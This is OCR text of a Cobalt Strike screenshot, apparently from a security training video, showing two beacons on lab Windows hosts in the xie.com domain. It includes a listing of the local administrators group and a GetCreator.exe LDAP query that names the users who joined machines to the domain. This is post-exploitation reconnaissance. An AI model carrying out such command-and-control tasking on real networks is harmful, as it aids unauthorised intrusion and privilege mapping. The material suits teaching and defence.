 Aggressor
100%
8月20日 周五 20:43
Cobalt Strike
bili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 6ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 21ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIE\Domain Admins
命令成功完成。
[+] --------------------------------------------查询将机器加入域的用户------------------------------------------------------
[*] Tasked beacon to run .NET program: GetCreator.exe LDAP://xie.com
[+] host called home, sent: 111689 bytes
[+] received output:
[+] 机器 WIN7.xie.com 的创建者为: test
CNF:dae016e8-840b-40e4-93fd-32c40270af22
[+] 机器 WIN2008.xie.com 的创建者为: test
漏洞银行
BUGBANK
[WIN2008] test/2004 last: 21ms
beacon>